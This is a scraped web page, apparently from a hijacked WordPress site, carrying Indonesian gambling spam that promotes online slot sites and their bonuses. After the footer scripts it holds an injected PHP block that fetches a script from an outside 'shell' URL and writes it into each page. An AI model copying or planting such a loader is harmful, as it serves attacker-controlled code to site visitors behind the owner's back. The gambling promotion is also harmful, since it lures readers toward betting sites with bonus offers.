<h2>Bandar Slots Online Bisa dipercaya Indonesia dengan Banyak Bonus Menarik</h2>
<p>Bermain slots online dengan sejumlah keuntungan pastinya jadi satu harapan paling besar untuk beberapa slotters. Ingat bakal hal semacam itu, beberapa penjudi kadangkala cari broker judi slots terpercaya serta terbaik lantaran dipercayai begitu oke serta dapat dipercaya dalam memberi bermacam sejumlah keuntungan buat anggotanya. Apa lagi, telah banyak dari sejumlah slotters lantas yang tunjukkan sendiri begitu menguntungkannya tergabung di bandar slots paling dipercaya dengan ada banyaknya promosi bonus atraktif yang dijajakan. Ini seberapa banyak promosi bonus luar biasa yang disodori sama bandar slots online bisa dipercaya, misalnya:</p>
<h2>Welcome Bonus</h2>
<p>Welcome bonus atau yang dikenal juga bernama bonus new anggota adalah satu diantaranya bonus atraktif yang diberi bandar slots online paling dipercaya bagi beberapa anggota anyar. Bonus ini bakal didapatkan banyak slotters diawalnya saat sukses mengerjakan register.</p>
<h2>Bonus Deposit</h2>
<p>Disamping welcome bonus, juga ada bonus deposit di mana bisa juga anda raih dari bandar slots online paling dipercaya yang rata-rata dapat dikasihkan setiap saat deposit. Bonus deposit berlaku untuk seluruhnya type pembayaran dan bakal diraih dalam sehari-harinya waktu anda aktif saat bermain judi slots online di bandar slots itu.</p>
<h2>Bonus Referal</h2>
<p>Bonus referal sebagai keuntungan bonus yang bisa diterima peserta apabila sukses mereferensikan rekan untuk masuk. Selain itu, bonus referal yang didatangkan broker judi slots bisa dipercaya berlaku sepanjang umur sepanjang bettor itu yaitu anggota aktif.</p>
<h2>Bonus Cashback</h2>
<p>Bonus yang sangat juga menarik dari bandar slots online paling dipercaya ialah bonus cashback. Bonus yang dikenal juga berikut nama turnover ini yaitu bonus yang keuntungannya akan diberi pada peserta yang kalah taruhan biar tidak rugi selesai memasangkan modal taruhan diawalnya buat permainkan permainan slots</p>
</div><!-- .entry-content -->
<footer class="entry-footer">
	<div class="entry-tags">
	<span class="tags-links">
		<span class="tags-label screen-reader-text">
			Post Tags:		</span>
		<a href=https://legacyfordscottsbluff.com/tag/olxtoto/ title="OLXTOTO" class="tag-link tag-item-olxtoto" rel="tag"><span class="tag-hash">#</span>OLXTOTO</a>	</span>
</div><!-- .entry-tags -->
</footer><!-- .entry-footer -->
	</div>
</article><!-- #post-642 -->


	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-dapat-dipercaya-deposit-paling-murah-pinang-sori/" rel="prev"><div class="post-navigation-sub"><small><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-left-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="29" height="28" viewBox="0 0 29 28"><title>Previous</title><path d="M28 12.5v3c0 0.281-0.219 0.5-0.5 0.5h-19.5v3.5c0 0.203-0.109 0.375-0.297 0.453s-0.391 0.047-0.547-0.078l-6-5.469c-0.094-0.094-0.156-0.219-0.156-0.359v0c0-0.141 0.063-0.281 0.156-0.375l6-5.531c0.156-0.141 0.359-0.172 0.547-0.094 0.172 0.078 0.297 0.25 0.297 0.453v3.5h19.5c0.281 0 0.5 0.219 0.5 0.5z"></path>
				</svg></span>Previous</small></div>Main Judi Slots di Bandar Slots Online Dapat dipercaya Deposit Paling murah Pinang Sori</a></div><div class="nav-next"><a href="https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-bisa-dipercaya-deposit-paling-murah-lopok/" rel="next"><div class="post-navigation-sub"><small>Next<span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span></small></div>Main Judi Slots di Bandar Slots Online Bisa dipercaya Deposit Paling murah Lopok</a></div></div>
	</nav>		<div class="entry-related alignfull entry-related-style-wide">
			<div class="entry-related-inner content-container site-container">
				<div class="entry-related-inner-content alignwide">
					<h2 class="entry-related-title">Similar Posts</h2>					<div class="entry-related-carousel kadence-slide-init splide" data-columns-xxl="3" data-columns-xl="3" data-columns-md="3" data-columns-sm="2" data-columns-xs="2" data-columns-ss="1" data-slider-anim-speed="400" data-slider-scroll="1" data-slider-dots="true" data-slider-arrows="true" data-slider-hover-pause="false" data-slider-auto="false" data-slider-speed="7000" data-slider-gutter="40" data-slider-loop="true" data-slider-next-label="Next" data-slider-slide-label="Posts" data-slider-prev-label="Previous">
						<div class="splide__track">
							<div class="splide__list grid-cols grid-sm-col-2 grid-lg-col-3">
								<div class="carousel-item splide__slide">
<article class="entry content-bg loop-entry post-807 post type-post status-publish format-standard hentry category-slot-gacor tag-olxtoto">
		<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://legacyfordscottsbluff.com/category/slot-gacor/" rel="tag">Slot Gacor</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-dapat-dipercaya-deposit-paling-murah-likupang-timur/" rel="bookmark">Main Judi Slots di Bandar Slots Online Dapat dipercaya Deposit Paling murah Likupang Timur</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://legacyfordscottsbluff.com">admin</a></span></span>					<span class="posted-on">
						<time class="entry-date published updated" datetime="2023-01-21T08:23:04+00:00">January 21, 2023</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>OLXTOTO &#8211; Minat beberapa penjudi di saat main judi slots online pastinya tidak cuma menurut dari impian mendapat keuntungan paling besar saja. Masalahnya bermain slots dengan sejumlah kelapangan terus dikehendaki tiap-tiap banyak slotters supaya dapat semakin nyaman dan senang dalam menikmatinya. Bahwasanya, buat saat ini telah banyak kelapangan dalam service judi slots yang disajikan beberapa&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-dapat-dipercaya-deposit-paling-murah-likupang-timur/" class="post-more-link">
				Read More<span class="screen-reader-text"> Main Judi Slots di Bandar Slots Online Dapat dipercaya Deposit Paling murah Likupang Timur</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</div><div class="carousel-item splide__slide">
<article class="entry content-bg loop-entry post-2114 post type-post status-publish format-standard has-post-thumbnail hentry category-slot-gacor tag-cara-menang-slot-gacor tag-game-slot-gacor tag-jam-slot-gacor tag-situs-slot-gacor tag-slot-gacor-2024 tag-slot-gacor-hari-ini tag-slot-gacor-online tag-slot-gacor-pragmatic tag-slot-gacor-terbaru tag-trik-slot-gacor">
			<a class="post-thumbnail kadence-thumbnail-ratio-2-3" href="https://legacyfordscottsbluff.com/temukan-link-slot-gacor-terpercaya-indonesia/">
			<div class="post-thumbnail-inner">
				<img width="768" height="439" src="https://legacyfordscottsbluff.com/wp-content/uploads/2024/10/Link-Slot-Gacor-768x439.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Temukan Link Slot Gacor Terpercaya Indonesia" decoding="async" srcset="https://legacyfordscottsbluff.com/wp-content/uploads/2024/10/Link-Slot-Gacor-768x439.jpg 768w, https://legacyfordscottsbluff.com/wp-content/uploads/2024/10/Link-Slot-Gacor-300x171.jpg 300w, https://legacyfordscottsbluff.com/wp-content/uploads/2024/10/Link-Slot-Gacor-1024x585.jpg 1024w, https://legacyfordscottsbluff.com/wp-content/uploads/2024/10/Link-Slot-Gacor.jpg 1344w" sizes="(max-width: 768px) 100vw, 768px" />			</div>
		</a><!-- .post-thumbnail -->
			<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://legacyfordscottsbluff.com/category/slot-gacor/" rel="tag">Slot Gacor</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://legacyfordscottsbluff.com/temukan-link-slot-gacor-terpercaya-indonesia/" rel="bookmark">Temukan Link Slot Gacor Terpercaya Indonesia</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://legacyfordscottsbluff.com">admin</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2024-10-24T01:00:00+00:00">October 24, 2024</time><time class="updated" datetime="2024-10-18T07:05:49+00:00">October 18, 2024</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>Dalam dunia perjudian online, Link Slot Gacor menjadi pintu gerbang yang sangat penting untuk para pemain. Memilih link yang terpercaya sangatlah krusial, karena ini berpengaruh langsung pada pengalaman bermain dan peluang kemenangan. Dengan Situs Judi Slot Online Terpercaya, para pemain dapat menikmati permainan slot dengan lebih aman dan nyaman. Bahkan, Agen Slot Terbaik dapat membantu&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://legacyfordscottsbluff.com/temukan-link-slot-gacor-terpercaya-indonesia/" class="post-more-link">
				Read More<span class="screen-reader-text"> Temukan Link Slot Gacor Terpercaya Indonesia</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</div><div class="carousel-item splide__slide">
<article class="entry content-bg loop-entry post-721 post type-post status-publish format-standard hentry category-slot-gacor tag-olxtoto">
		<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://legacyfordscottsbluff.com/category/slot-gacor/" rel="tag">Slot Gacor</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-paling-dipercaya-deposit-paling-murah-sorong-kepulauan/" rel="bookmark">Main Judi Slots di Bandar Slots Online Paling dipercaya Deposit Paling murah Sorong Kepulauan</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://legacyfordscottsbluff.com">admin</a></span></span>					<span class="posted-on">
						<time class="entry-date published updated" datetime="2023-01-21T08:22:43+00:00">January 21, 2023</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>OLXTOTO &#8211; Minat banyak penjudi di saat main judi slots online pastinya bukan cuma menurut dari kemauan mendapati keuntungan paling besar saja. Karenanya main slots dengan beberapa keringanan pula terus diharapkan tiap beberapa slotters biar bisa semakin nyaman dan bahagia dalam menikmatinya. Sebenarnya, untuk waktu ini sudahlah banyak keringanan dalam pelayanan judi slots yang disajikan&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-paling-dipercaya-deposit-paling-murah-sorong-kepulauan/" class="post-more-link">
				Read More<span class="screen-reader-text"> Main Judi Slots di Bandar Slots Online Paling dipercaya Deposit Paling murah Sorong Kepulauan</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</div><div class="carousel-item splide__slide">
<article class="entry content-bg loop-entry post-530 post type-post status-publish format-standard hentry category-slot-gacor tag-olxtoto">
		<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://legacyfordscottsbluff.com/category/slot-gacor/" rel="tag">Slot Gacor</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-paling-dipercaya-deposit-paling-murah-nimboran-timur-namblong/" rel="bookmark">Main Judi Slots di Bandar Slots Online Paling dipercaya Deposit Paling murah Nimboran Timur / Namblong</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://legacyfordscottsbluff.com">admin</a></span></span>					<span class="posted-on">
						<time class="entry-date published updated" datetime="2023-01-21T08:21:52+00:00">January 21, 2023</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>OLXTOTO &#8211; Interes beberapa penjudi di saat main judi slots online pasti tidak sekedar berdasar dari impian mendapat keuntungan paling besar saja. Masalahnya bermain slots dengan adanya banyak kelapangan selalu diharapkan tiap beberapa slotters supaya bisa semakin nyaman dan suka dalam menikmatinya. Bahwasanya, buat waktu ini juga telah banyak keluasaan dalam pelayanan judi slots yang&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-paling-dipercaya-deposit-paling-murah-nimboran-timur-namblong/" class="post-more-link">
				Read More<span class="screen-reader-text"> Main Judi Slots di Bandar Slots Online Paling dipercaya Deposit Paling murah Nimboran Timur / Namblong</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</div><div class="carousel-item splide__slide">
<article class="entry content-bg loop-entry post-397 post type-post status-publish format-standard hentry category-slot-gacor tag-olxtoto">
		<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://legacyfordscottsbluff.com/category/slot-gacor/" rel="tag">Slot Gacor</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-paling-dipercaya-deposit-paling-murah-sosa/" rel="bookmark">Main Judi Slots di Bandar Slots Online Paling dipercaya Deposit Paling murah Sosa</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://legacyfordscottsbluff.com">admin</a></span></span>					<span class="posted-on">
						<time class="entry-date published updated" datetime="2023-01-21T08:21:23+00:00">January 21, 2023</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>OLXTOTO &#8211; Minat banyak penjudi saat bermain judi slots online pasti bukan sekedar berdasar dari kemauan mendapati keuntungan paling besar saja. Karena main slots dengan beberapa keringanan pun selalu dibutuhkan tiap-tiap banyak slotters biar lebih bisa nyaman dan suka dalam menikmatinya. Bahwasanya, untuk saat ini pun telah banyak kelapangan dalam service judi slots yang disajikan&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-paling-dipercaya-deposit-paling-murah-sosa/" class="post-more-link">
				Read More<span class="screen-reader-text"> Main Judi Slots di Bandar Slots Online Paling dipercaya Deposit Paling murah Sosa</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</div><div class="carousel-item splide__slide">
<article class="entry content-bg loop-entry post-230 post type-post status-publish format-standard hentry category-slot-gacor tag-olxtoto">
		<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://legacyfordscottsbluff.com/category/slot-gacor/" rel="tag">Slot Gacor</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-dapat-dipercaya-deposit-paling-murah-ganding/" rel="bookmark">Main Judi Slots di Bandar Slots Online Dapat dipercaya Deposit Paling murah Ganding</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://legacyfordscottsbluff.com">admin</a></span></span>					<span class="posted-on">
						<time class="entry-date published updated" datetime="2023-01-21T08:20:48+00:00">January 21, 2023</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>OLXTOTO &#8211; Minat beberapa penjudi saat bermain judi slots online pastilah tidak cuma menurut dari hasrat mendapat keuntungan paling besar saja. Karena main slots dengan adanya banyak kelapangan pun terus diingini tiap-tiap beberapa slotters supaya bisa semakin nyaman dan suka dalam menikmatinya. Bahwasanya, buat waktu ini pun telah banyak keringanan dalam pelayanan judi slots yang&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-dapat-dipercaya-deposit-paling-murah-ganding/" class="post-more-link">
				Read More<span class="screen-reader-text"> Main Judi Slots di Bandar Slots Online Dapat dipercaya Deposit Paling murah Ganding</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</div>							</div>
						</div>
					</div>
				</div>
			</div>
		</div><!-- .entry-author -->
					</div>
					</main><!-- #main -->
			</div>
</div><!-- #primary -->
	</div><!-- #inner-wrap -->
	<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
</div><!-- #wrapper -->

			<script>document.documentElement.style.setProperty('--scrollbar-offset', window.innerWidth - document.documentElement.clientWidth + 'px' );</script>
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kadence/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-dapat-dipercaya-deposit-paling-murah-belitang/?amp=1">
				Go to mobile version			</a>
		</div>

					<div id="mobile-drawer" class="popup-drawer popup-drawer-layout-sidepanel popup-drawer-animation-fade popup-drawer-side-right" data-drawer-target-string="#mobile-drawer"
			>
		<div class="drawer-overlay" data-drawer-target-string="#mobile-drawer"></div>
		<div class="drawer-inner">
						<div class="drawer-header">
				<button class="menu-toggle-close drawer-toggle" aria-label="Close menu"  data-toggle-target="#mobile-drawer" data-toggle-body-class="showing-popup-drawer-from-right" aria-expanded="false" data-set-focus=".menu-toggle-open"
							>
					<span class="toggle-close-bar"></span>
					<span class="toggle-close-bar"></span>
				</button>
			</div>
			<div class="drawer-content mobile-drawer-content content-align-left content-valign-top">
								<div class="site-header-item site-header-focus-item site-header-item-mobile-navigation mobile-navigation-layout-stretch-false" data-section="kadence_customizer_mobile_navigation">
		<nav id="mobile-site-navigation" class="mobile-navigation drawer-navigation drawer-navigation-parent-toggle-false" role="navigation" aria-label="Primary Mobile Navigation">
				<div class="mobile-menu-container drawer-menu-container">
			<ul id="mobile-menu" class="menu has-collapse-sub-nav"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-852"><a href="https://legacyfordscottsbluff.com/category/baccarat/">Baccarat</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-853"><a href="https://legacyfordscottsbluff.com/category/blackjack-online/">Blackjack Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-854"><a href="https://legacyfordscottsbluff.com/category/poker-online/">Poker Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-855"><a href="https://legacyfordscottsbluff.com/category/rtp-online/">Rtp Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-856"><a href="https://legacyfordscottsbluff.com/category/slot-gacor/">Slot Gacor</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-857"><a href="https://legacyfordscottsbluff.com/category/taruhan-baseball/">Taruhan Baseball</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-858"><a href="https://legacyfordscottsbluff.com/category/togel-4d-3d-2d/">Togel 4D/3D/2D</a></li>
</ul>		</div>
	</nav><!-- #site-navigation -->
	</div><!-- data-section="mobile_navigation" -->
							</div>
		</div>
	</div>
	<script src="https://legacyfordscottsbluff.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://legacyfordscottsbluff.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script id="kadence-navigation-js-extra">
var kadenceConfig = {"screenReader":{"expand":"Child menu","expandOf":"Child menu of","collapse":"Child menu","collapseOf":"Child menu of"},"breakPoints":{"desktop":"1024","tablet":768},"scrollOffset":"0"};
//# sourceURL=kadence-navigation-js-extra
</script>
<script src="https://legacyfordscottsbluff.com/wp-content/themes/kadence/assets/js/navigation.min.js?ver=1.2.5" id="kadence-navigation-js" async></script>
<script src="https://legacyfordscottsbluff.com/wp-content/themes/kadence/assets/js/splide.min.js?ver=1.2.5" id="kad-splide-js" async></script>
<script id="kadence-slide-init-js-extra">
var kadenceSlideConfig = {"of":"of","to":"to","slide":"Slide","next":"Next","prev":"Previous"};
//# sourceURL=kadence-slide-init-js-extra
</script>
<script src="https://legacyfordscottsbluff.com/wp-content/themes/kadence/assets/js/splide-init.min.js?ver=1.2.5" id="kadence-slide-init-js" async></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://legacyfordscottsbluff.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new 